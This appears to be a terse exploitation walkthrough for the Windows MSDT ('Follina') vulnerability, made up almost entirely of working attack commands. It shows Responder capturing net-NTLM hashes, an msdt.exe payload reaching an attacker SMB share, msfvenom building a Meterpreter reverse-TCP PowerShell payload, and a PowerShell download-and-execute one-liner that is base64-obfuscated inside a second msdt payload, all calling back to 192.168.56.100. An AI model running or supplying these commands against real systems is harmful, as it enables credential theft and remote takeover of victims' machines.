catch net-NTLM hash
- Start Responder listening
1
Responder -I eth1

- ms-msdt to access remote smb service
1
msdt.exe ms-msdt:/id PCWDiagnostic /skip force /param "IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=/../../$(\\\\192.168.56.100\\share\\good)/.exe"

get reverse shell
- generate meterpreter powershell
1
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.56.100 lport=443 -f psh -o great.ps1
- powershell onliner to execute reverse shell
1
IEX(New-Object Net.WebClient).downloadstring('http://192.168.56.100:8000/meter.ps1')
- base64 encoding for space respecting
1
2command = f"IEX(New-Object Net.WebClient).downloadstring('http://192.168.56.100:8000/meter.ps1')"
base64_payload = base64.b64encode(command.encode("utf-8")).decode("utf-8") - on victim server
1
msdt.exe ms-msdt:/id PCWDiagnostic /skip force /param "IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'SUVYKE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuZG93bmxvYWRzdHJpbmcoJ2h0dHA6Ly8xOTIuMTY4LjU2LjEwMDo4MDAwL2dyZWF0LnBzMScp'+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe IT_AutoTroubleshoot=ts_AUTO"